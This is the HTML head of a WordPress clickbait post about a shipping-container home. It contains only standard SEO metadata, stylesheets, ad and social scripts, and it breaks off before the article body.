

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/
body_size: 28833
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>From the outside it looks like any old shipping container, but wait until you see the inside! Wow!</title>
	<meta name="description" content="Would you like to live in this container? This red shipping container might not look very special from the outside, but after you&#039;ve taken one look inside" />
	<link rel="canonical" href="https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/" />
	<link rel="next" href="https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="From the outside it looks like any old shipping container, but wait until you see the inside! Wow!" />
	<meta property="og:description" content="Would you like to live in this container? This red shipping container might not look very special from the outside, but after you&#039;ve taken one look inside" />
	<meta property="og:url" content="https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2023-02-15T14:07:39+00:00" />
	<meta property="article:modified_time" content="2024-02-20T10:25:04+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2024/02/15154845/helicopterhabitant-header.jpeg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="896" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniel Leeuwerke" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/","url":"https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/","name":"From the outside it looks like any old shipping container, but wait until you see the inside! Wow!","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2024/02/15154845/helicopterhabitant-header.jpeg","datePublished":"2023-02-15T14:07:39+00:00","dateModified":"2024-02-20T10:25:04+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/e203df8673e3d0a02a745aab205e44d1"},"description":"Would you like to live in this container? This red shipping container might not look very special from the outside, but after you've taken one look inside","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2024/02/15154845/helicopterhabitant-header.jpeg","contentUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2024/02/15154845/helicopterhabitant-header.jpeg","width":1344,"height":896},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/e203df8673e3d0a02a745aab205e44d1","name":"Daniel Leeuwerke"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fhelicopterhabitant3p%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fhelicopterhabitant3p%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/23735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=23735' />
    <meta name="wb_post_type" content="gallery-3">
    <script>window.wb_post_type = 'gallery-3';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
